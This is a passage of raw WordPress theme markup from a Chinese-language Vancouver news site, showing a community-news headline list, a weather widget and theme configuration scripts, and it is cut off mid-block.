<style scoped>.tdi_26{vertical-align:baseline}.tdi_26>.wpb_wrapper,.tdi_26>.wpb_wrapper>.tdc-elements{display:block}.tdi_26>.wpb_wrapper>.tdc-elements{width:100%}.tdi_26>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_26>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_14 tdi_27 td-pb-full-cell td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="tdi_27" >
<style>
.td-theme-wrap .tdi_27 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_27 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_27 .td-subcat-item .td-cur-simple-item {
                color: #345fe2;
            }

            .td-theme-wrap .tdi_27 .block-title > *,
            .td-theme-wrap .tdi_27 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: #345fe2;
            }
            .td-theme-wrap .td-footer-wrapper .tdi_27 .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            .td-theme-wrap .tdi_27 .block-title {
                border-color: #345fe2;
            }

            
            .td-theme-wrap .tdi_27 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_27 .td_quote_on_blocks,
            .td-theme-wrap .tdi_27 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_27 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_27 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_27 .td-instagram-user a {
                color: #345fe2;
            }

            .td-theme-wrap .tdi_27 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_27 .td-load-more-wrap a:hover {
                background-color: #345fe2;
                border-color: #345fe2;
            }

            .td-theme-wrap .tdi_27 .td-read-more a,
            .td-theme-wrap .tdi_27 .td-weather-information:before,
            .td-theme-wrap .tdi_27 .td-weather-week:before,
            .td-theme-wrap .tdi_27 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_27 .td-post-category,
            .td-theme-wrap .tdi_27 .td-post-category:hover {
                background-color: #345fe2;
            }
</style><script>var block_tdi_27 = new tdBlock();
block_tdi_27.id = "tdi_27";
block_tdi_27.atts = '{"custom_title":"\u793e\u5340","custom_url":"https:\/\/fanmedia.ca\/category\/\u793e\u5340\/","category_id":"240","limit":"6","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","header_color":"#345fe2","block_type":"td_block_14","separator":"","block_template_id":"","mx1_tl":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx1f_title_font_header":"","mx1f_title_font_title":"Article title","mx1f_title_font_settings":"","mx1f_title_font_family":"","mx1f_title_font_size":"","mx1f_title_font_line_height":"","mx1f_title_font_style":"","mx1f_title_font_weight":"","mx1f_title_font_transform":"","mx1f_title_font_spacing":"","mx1f_title_":"","mx1f_cat_font_title":"Article category tag","mx1f_cat_font_settings":"","mx1f_cat_font_family":"","mx1f_cat_font_size":"","mx1f_cat_font_line_height":"","mx1f_cat_font_style":"","mx1f_cat_font_weight":"","mx1f_cat_font_transform":"","mx1f_cat_font_spacing":"","mx1f_cat_":"","mx1f_meta_font_title":"Article meta info","mx1f_meta_font_settings":"","mx1f_meta_font_family":"","mx1f_meta_font_size":"","mx1f_meta_font_line_height":"","mx1f_meta_font_style":"","mx1f_meta_font_weight":"","mx1f_meta_font_transform":"","mx1f_meta_font_spacing":"","mx1f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"color_preset":"","border_top":"","class":"tdi_27","tdc_css_class":"tdi_27","tdc_css_class_style":"tdi_27_rand_style"}';
block_tdi_27.td_column_number = "1";
block_tdi_27.block_type = "td_block_14";
block_tdi_27.post_count = "6";
block_tdi_27.found_posts = "470";
block_tdi_27.header_color = "#345fe2";
block_tdi_27.ajax_pagination_infinite_stop = "";
block_tdi_27.max_num_pages = "79";
tdBlocksArray.push(block_tdi_27);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://fanmedia.ca/category/社區/" class="td-pulldown-size">社區</a></h4></div><div id=tdi_27 class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11818"  rel="bookmark" class="td-image-wrap " title="省長、廳長、議會秘書及省議員就黑人歷史月發表聲明" ><img loading="lazy" decoding="async" width="300" height="220" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-300x220.png"  srcset="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-300x220.png 300w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-80x60.png 80w" sizes="auto, (max-width: 300px) 100vw, 300px"  alt="flickr.com" title="省長、廳長、議會秘書及省議員就黑人歷史月發表聲明" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11818"  rel="bookmark" title="省長、廳長、議會秘書及省議員就黑人歷史月發表聲明">省長、廳長、議會秘書及省議員就黑人歷史月發表聲明</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-02-01T16:14:33-08:00" >2026-02-01</time></span>                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11813"  rel="bookmark" class="td-image-wrap " title="素里開設新學校" ><img loading="lazy" decoding="async" width="356" height="220" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2026/01/Opening-new-schools-in-Surrey-356x220.jpg"   alt="flickr.com" title="素里開設新學校" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11813"  rel="bookmark" title="素里開設新學校">素里開設新學校</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-29T14:40:57-08:00" >2026-01-29</time></span>                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11810"  rel="bookmark" class="td-image-wrap " title="支援蘇馬斯草原區防洪規劃" ><img loading="lazy" decoding="async" width="300" height="220" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-300x220.png"  srcset="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-300x220.png 300w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-80x60.png 80w" sizes="auto, (max-width: 300px) 100vw, 300px"  alt="flickr.com" title="支援蘇馬斯草原區防洪規劃" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11810"  rel="bookmark" title="支援蘇馬斯草原區防洪規劃">支援蘇馬斯草原區防洪規劃</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-28T21:17:58-08:00" >2026-01-28</time></span>                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11808"  rel="bookmark" class="td-image-wrap " title="為素里居民提升及時、以團隊為本的醫護服務可及性" ><img loading="lazy" decoding="async" width="300" height="220" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-300x220.png"  srcset="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-300x220.png 300w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-80x60.png 80w" sizes="auto, (max-width: 300px) 100vw, 300px"  alt="flickr.com" title="為素里居民提升及時、以團隊為本的醫護服務可及性" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11808"  rel="bookmark" title="為素里居民提升及時、以團隊為本的醫護服務可及性">為素里居民提升及時、以團隊為本的醫護服務可及性</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-28T21:14:19-08:00" >2026-01-28</time></span>                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11805"  rel="bookmark" class="td-image-wrap " title="加強省府應對勒索暴力工作" ><img loading="lazy" decoding="async" width="356" height="220" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2026/01/Strengthening-provincial-response-to-extortion-violence-356x220.jpg"   alt="flickr.com" title="加強省府應對勒索暴力工作" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11805"  rel="bookmark" title="加強省府應對勒索暴力工作">加強省府應對勒索暴力工作</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T22:04:24-08:00" >2026-01-22</time></span>                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11798"  rel="bookmark" class="td-image-wrap " title="北溫新設89個可負擔房屋單位" ><img loading="lazy" decoding="async" width="356" height="220" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2026/01/affordable-homes-1-356x220.jpg"   alt="flickr.com" title="北溫新設89個可負擔房屋單位" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11798"  rel="bookmark" title="北溫新設89個可負擔房屋單位">北溫新設89個可負擔房屋單位</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T21:14:08-08:00" >2026-01-21</time></span>                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="clearfix"></div></div></div><div class="vc_column tdi_29  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_29{vertical-align:baseline}.tdi_29>.wpb_wrapper,.tdi_29>.wpb_wrapper>.tdc-elements{display:block}.tdi_29>.wpb_wrapper>.tdc-elements{width:100%}.tdi_29>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_29>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_weather tdi_30 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_30" >
<style>.tdi_30{margin-top:25px!important}</style>
<style>.td_block_weather .block-title{margin-bottom:22px}.td_block_weather .td-weather-wrap{position:relative;-webkit-touch-callout:none;-webkit-user-select:none;user-select:none}.td-weather-header{padding-left:10px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif)}.td-weather-city{font-size:20px;font-weight:bold;line-height:1;text-transform:uppercase;margin-bottom:7px}.td-weather-condition{font-size:14px;line-height:1;text-transform:capitalize;opacity:0.8}.td-location-icon{position:absolute;top:0;right:10px;font-size:22px;opacity:0.6;z-index:1}.td-location-icon:hover{cursor:pointer;opacity:0.9}.td-weather-temperature{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);padding:3px 0;display:inline-block;width:100%;float:left;text-align:center}.td-weather-temp-wrap{display:inline-block}.td-weather-now{float:left;text-align:center;line-height:1;padding:32px 16px;font-weight:300;width:145px;-webkit-touch-callout:none;-webkit-user-select:none;user-select:none}.td-weather-now .td-big-degrees{font-size:40px}.td-weather-now .td-circle{font-size:30px;position:relative;top:-6px;opacity:0.6;line-height:1;vertical-align:top}.td-weather-now .td-weather-unit{font-size:16px;position:relative;top:-4px;font-weight:400;opacity:0.6;left:-2px;line-height:1;vertical-align:top}.td-weather-now:hover{cursor:pointer}.td-weather-lo-hi{float:left;text-align:left;width:55px}.td-weather-degrees-wrap{padding:15px 0}.td-weather-degrees-wrap i{position:relative;top:3px;font-size:16px;color:#b3b3b3}.td-weather-degrees-wrap .td-small-degrees{font-size:12px}.td-weather-degrees-wrap .td-circle{font-size:18px;position:relative;right:3px;top:3px}.td-weather-information{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;position:relative;padding:5px 0;display:inline-block;width:100%;float:left;opacity:0.6}.td-weather-information:before{content:'';width:100%;height:2px;position:absolute;top:-2px;left:0;background-color:var(--td_theme_color,#4db2ec);opacity:0.2}.td-weather-information i{font-size:16px;position:relative;top:2px}.td-weather-section-1,.td-weather-section-2,.td-weather-section-3{float:left;width:33%}.td-weather-section-1{text-align:right;padding-right:10px}.td-weather-section-2{text-align:center}.td-weather-section-3{text-align:left;padding-left:10px}.td-weather-week{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);padding:15px 8px;width:100%;text-align:center;line-height:1;position:relative;display:inline-block}.td-weather-week:before{content:'';width:100%;height:100%;position:absolute;top:0;left:0;background-color:var(--td_theme_color,#4db2ec);opacity:0.07}.td-weather-days{width:20%;float:left;text-align:center;text-transform:uppercase;line-height:1}.td-weather-days .td-day-0,.td-weather-days .td-day-1,.td-weather-days .td-day-2,.td-weather-days .td-day-3,.td-weather-days .td-day-4{margin-bottom:8px;font-size:11px;opacity:0.5}.td-weather-days .td-day-degrees{font-size:20px;position:relative;left:4px;line-height:14px;opacity:0.7}.td-weather-days .td-circle{position:relative;right:5px}.td-weather-animated-icon{float:left;text-align:right;margin-left:-15px;position:relative}.td-weather-animated-icon span{width:100px;height:100px;display:inline-block;opacity:0.4;margin-top:4px}.clear-sky-d{background:url('https://fanmedia.ca/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/clear-sky-d.png') no-repeat}.clear-sky-n{background:url('https://fanmedia.ca/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/clear-sky-n.png') no-repeat}.few-clouds-d{background:url('https://fanmedia.ca/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/few-clouds-d.png') no-repeat}.few-clouds-n{background:url('https://fanmedia.ca/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/few-clouds-n.png') no-repeat}.scattered-clouds-d{background:url('https://fanmedia.ca/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/scattered-clouds-d.png') no-repeat}.scattered-clouds-n{background:url('https://fanmedia.ca/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/scattered-clouds-n.png') no-repeat}.broken-clouds-d{background:url('https://fanmedia.ca/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/broken-clouds-d.png') no-repeat}.broken-clouds-n{background:url('https://fanmedia.ca/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/broken-clouds-n.png') no-repeat}.shower-rain-d{background:url('https://fanmedia.ca/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/shower-rain-d.png') no-repeat}.shower-rain-n{background:url('https://fanmedia.ca/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/shower-rain-n.png') no-repeat}.rain-d{background:url('https://fanmedia.ca/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/rain-d.png') no-repeat}.rain-n{background:url('https://fanmedia.ca/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/rain-n.png') no-repeat}.thunderstorm-d{background:url('https://fanmedia.ca/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/thunderstorm.png') no-repeat}.thunderstorm-n{background:url('https://fanmedia.ca/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/thunderstorm.png') no-repeat}.snow-d{background:url('https://fanmedia.ca/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/snow-d.png') no-repeat}.snow-n{background:url('https://fanmedia.ca/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/snow-n.png') no-repeat}.mist-d{background:url('https://fanmedia.ca/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/mist.png') no-repeat}.mist-n{background:url('https://fanmedia.ca/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/mist.png') no-repeat}.td-weather-set-location{display:none;position:absolute;top:0}.td-weather-set-location .td-location-set-input{height:20px;font-size:20px;font-weight:bold;text-transform:uppercase;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);border:0;padding:0 10px}.td-weather-set-location .td-location-set-input:focus~label{top:-20px;font-size:11px;opacity:0.5}.td-show-location{display:block!important}.td-show-location label{position:absolute;top:0;left:10px;font-size:13px;opacity:0.6;pointer-events:none;-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.td_block_weather .td-column-2,.td_block_weather .td-column-3{text-align:right;height:90px}.td_block_weather .td-column-2 .td-weather-city,.td_block_weather .td-column-3 .td-weather-city{position:absolute;top:0}.td_block_weather .td-column-2 .td-weather-condition,.td_block_weather .td-column-3 .td-weather-condition{position:absolute;bottom:0}.td_block_weather .td-column-2 .td-weather-temperature,.td_block_weather .td-column-3 .td-weather-temperature{text-align:right;width:55%;padding-right:20px}.td_block_weather .td-column-2 .td-weather-temp-wrap,.td_block_weather .td-column-3 .td-weather-temp-wrap{position:relative;top:-3px}.td_block_weather .td-column-2 .td-weather-animated-icon,.td_block_weather .td-column-3 .td-weather-animated-icon{transform:scale(0.7);-webkit-transform:scale(0.7);margin-right:-15px;top:-5px}.td_block_weather .td-column-2 .td-weather-now,.td_block_weather .td-column-3 .td-weather-now{width:110px;padding:32px 0;margin-right:10px}.td_block_weather .td-column-2 .td-weather-now .td-big-degrees,.td_block_weather .td-column-3 .td-weather-now .td-big-degrees{font-size:32px}.td_block_weather .td-column-2 .td-weather-degrees-wrap,.td_block_weather .td-column-3 .td-weather-degrees-wrap{padding:12px 0}.td_block_weather .td-column-2 .td-weather-animated-icon,.td_block_weather .td-column-3 .td-weather-animated-icon,.td_block_weather .td-column-2 .td-weather-lo-hi,.td_block_weather .td-column-3 .td-weather-lo-hi{width:auto}.td_block_weather .td-column-2 .td-weather-info-wrap,.td_block_weather .td-column-3 .td-weather-info-wrap{width:45%;float:right;padding-left:20px}.td_block_weather .td-column-2 .td-weather-information,.td_block_weather .td-column-3 .td-weather-information{padding:3px 0 10px}.td_block_weather .td-column-2 .td-weather-information:before,.td_block_weather .td-column-3 .td-weather-information:before{top:auto;bottom:-4px}.td_block_weather .td-column-2 .td-weather-week,.td_block_weather .td-column-3 .td-weather-week{padding:20px 0 15px}.td_block_weather .td-column-2 .td-weather-week:before,.td_block_weather .td-column-3 .td-weather-week:before{display:none}.td_block_weather .td-column-3 .td-weather-temp-wrap{margin-right:100px}@media (max-width:1018px){.td-weather-temperature{margin-bottom:-6px;padding:0}}@media (max-width:1018px){.td-weather-now{padding:28px 0;position:relative;left:-10px;width:90px;margin-left:12px}}@media (min-width:768px) and (max-width:1018px){.td-weather-now{margin-left:0}}@media (max-width:767px){.td-weather-now{width:100px}}@media (max-width:1018px){.td-weather-now .td-big-degrees{font-size:32px}}@media (max-width:1018px){.td-weather-degrees-wrap{padding:10px 0}}@media (max-width:1018px){.td-weather-animated-icon{left:0;top:-6px;margin-right:0;margin-left:-22px}}@media (min-width:768px) and (max-width:1018px){.td-weather-animated-icon{transform:scale(0.72);-webkit-transform:scale(0.72);margin-left:-20px}}@media (max-width:1018px){.td-weather-animated-icon span{margin-top:0}}@media (max-width:1018px){.td_block_weather .td-column-2,.td_block_weather .td-column-3{height:auto;display:inline-block;text-align:left;width:100%}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-city,.td_block_weather .td-column-3 .td-weather-city{position:relative}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-condition,.td_block_weather .td-column-3 .td-weather-condition{position:relative}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-temperature,.td_block_weather .td-column-3 .td-weather-temperature{width:100%;text-align:center;padding:0}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-temp-wrap,.td_block_weather .td-column-3 .td-weather-temp-wrap{top:0}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-animated-icon,.td_block_weather .td-column-3 .td-weather-animated-icon{transform:scale(1);-webkit-transform:scale(1);left:0;top:-5px;margin-right:0;margin-left:-22px}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-now,.td_block_weather .td-column-3 .td-weather-now{padding:30px 0;position:relative;left:-10px;width:100px;margin-right:0}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-info-wrap,.td_block_weather .td-column-3 .td-weather-info-wrap{width:100%;padding-left:0}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-information,.td_block_weather .td-column-3 .td-weather-information{padding:5px 0}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-information:before,.td_block_weather .td-column-3 .td-weather-information:before{bottom:auto;top:-2px}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-week,.td_block_weather .td-column-3 .td-weather-week{padding:15px 0}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-week:before,.td_block_weather .td-column-3 .td-weather-week:before{display:block}}@media (max-width:1018px){.td_block_weather .td-column-3 .td-weather-temp-wrap{margin-right:0}}</style><div class="td-block-title-wrap"></div><div id=tdi_30 class="td-weather-wrap td_block_inner td-column-1"><!-- td weather source: cache -->
		<div class="td-weather-header">
			<div class="td-weather-city">Vancouver</div>
			<div class="td-weather-condition">阴，多云</div>
			<i class="td-location-icon td-icons-location" data-block-uid="tdi_30"></i>
		</div>

		<div class="td-weather-set-location">
			<form class="td-manual-location-form" action="#" data-block-uid="tdi_30">
				<input id="tdi_30" class="td-location-set-input" type="text"
					   name="location" value="">
				<label>enter location</label>
			</form>
		</div>

		<div class="td-weather-temperature">
			<div class="td-weather-temp-wrap">
				<div class="td-weather-animated-icon">
					<span
						class="td_animation_sprite-27-100-80-0-0-1 broken-clouds-n td-w-today-icon"
						data-td-block-uid="tdi_30"></span>
				</div>
				<div class="td-weather-now" data-block-uid="tdi_30">
					<span class="td-big-degrees">8.4</span>
					<span class="td-circle">&deg;</span>
					<span class="td-weather-unit">C</span>
				</div>
				<div class="td-weather-lo-hi">
					<div class="td-weather-degrees-wrap">
						<i class="td-up-icon td-icons-arrows-up"></i>
						<span
							class="td-small-degrees td-w-high-temp">9.6</span>
						<span class="td-circle">&deg;</span>
					</div>
					<div class="td-weather-degrees-wrap">
						<i class="td-down-icon td-icons-arrows-down"></i>
						<span
							class="td-small-degrees td-w-low-temp">7.4</span>
						<span class="td-circle">&deg;</span>
					</div>
				</div>
			</div>
		</div>

		<div class="td-weather-info-wrap">
			<div class="td-weather-information">
				<div class="td-weather-section-1">
					<i class="td-icons-drop"></i>
					<span class="td-weather-parameter td-w-today-humidity">90						%</span>
				</div>
				<div class="td-weather-section-2">
					<i class="td-icons-wind"></i>
					<span
						class="td-weather-parameter td-w-today-wind-speed">4.5kmh</span>
				</div>
				<div class="td-weather-section-3">
					<i class="td-icons-cloud"></i>
					<span class="td-weather-parameter td-w-today-clouds">96						%</span>
				</div>
			</div>


			<div class="td-weather-week">
									<div class="td-weather-days">
						<div class="td-day-0">週一</div>

						<div class="td-day-degrees">
							<span
								class="td-degrees-0">8</span>
							<span class="td-circle">&deg;</span>
						</div>
					</div>
										<div class="td-weather-days">
						<div class="td-day-1">週二</div>

						<div class="td-day-degrees">
							<span
								class="td-degrees-1">11</span>
							<span class="td-circle">&deg;</span>
						</div>
					</div>
										<div class="td-weather-days">
						<div class="td-day-2">週三</div>

						<div class="td-day-degrees">
							<span
								class="td-degrees-2">12</span>
							<span class="td-circle">&deg;</span>
						</div>
					</div>
										<div class="td-weather-days">
						<div class="td-day-3">週四</div>

						<div class="td-day-degrees">
							<span
								class="td-degrees-3">12</span>
							<span class="td-circle">&deg;</span>
						</div>
					</div>
										<div class="td-weather-days">
						<div class="td-day-4">週五</div>

						<div class="td-day-degrees">
							<span
								class="td-degrees-4">11</span>
							<span class="td-circle">&deg;</span>
						</div>
					</div>
								</div>
		</div>

		</div></div><div class="td_block_wrap td_block_7 tdi_31 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_31" >
<style>
.td-theme-wrap .tdi_31 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_31 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_31 .td-subcat-item .td-cur-simple-item {
                color: #2431e5;
            }

            .td-theme-wrap .tdi_31 .block-title > *,
            .td-theme-wrap .tdi_31 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: #2431e5;
            }
            .td-theme-wrap .td-footer-wrapper .tdi_31 .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            .td-theme-wrap .tdi_31 .block-title {
                border-color: #2431e5;
            }

            
            .td-theme-wrap .tdi_31 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_31 .td_quote_on_blocks,
            .td-theme-wrap .tdi_31 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_31 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_31 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_31 .td-instagram-user a {
                color: #2431e5;
            }

            .td-theme-wrap .tdi_31 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_31 .td-load-more-wrap a:hover {
                background-color: #2431e5;
                border-color: #2431e5;
            }

            .td-theme-wrap .tdi_31 .td-read-more a,
            .td-theme-wrap .tdi_31 .td-weather-information:before,
            .td-theme-wrap .tdi_31 .td-weather-week:before,
            .td-theme-wrap .tdi_31 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_31 .td-post-category,
            .td-theme-wrap .tdi_31 .td-post-category:hover {
                background-color: #2431e5;
            }
</style><script>var block_tdi_31 = new tdBlock();
block_tdi_31.id = "tdi_31";
block_tdi_31.atts = '{"custom_title":"\u71b1\u9580\u8a71\u984c","custom_url":"https:\/\/fanmedia.ca\/category\/\u71b1\u9580\u8a71\u984c\/","sort":"popular7","limit":"6","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","header_color":"#2431e5","m6_tl":"25","block_type":"td_block_7","separator":"","block_template_id":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta 